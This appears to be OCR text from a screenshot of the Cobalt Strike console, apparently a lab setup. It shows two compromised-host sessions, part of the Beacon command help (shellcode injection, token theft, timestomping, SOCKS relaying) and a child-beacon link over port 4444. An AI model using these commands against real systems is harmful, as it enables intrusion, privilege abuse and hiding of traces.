 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.238.1 169.254.95.120 father SYSTEM * EDI-S02 asdf.exe 4716 x86 27s
192.168.238.1 father Administrator * beacon.exe 14300 x86 29s
日志 X Beacon 192.168.238.1@14300 X
remote-exec Run a command on a remote host
rev2self Revert to original token
rm Remove a file or folder
rportfwd Setup a reverse port forward
run Execute a program on target (returns output)
runas Execute a program as another user
runasadmin Execute a program in an elevated context
runu Execute a program under another PID
screenshot Take a screenshot
setenv Set an environment variable
shell Execute a command via cmd.exe
shinject Inject shellcode into a process
shspawn Spawn process and inject shellcode into it
sleep Set beacon sleep time
socks Start SOCKS4a server to relay traffic
socks stop Stop SOCKS4a server
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> connect 127.0.0.1
[*] Tasked to connect to 127.0.0.1:4444
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 169.254.95.120
[ZXX] Administrator */14300 last: 29s
beacon>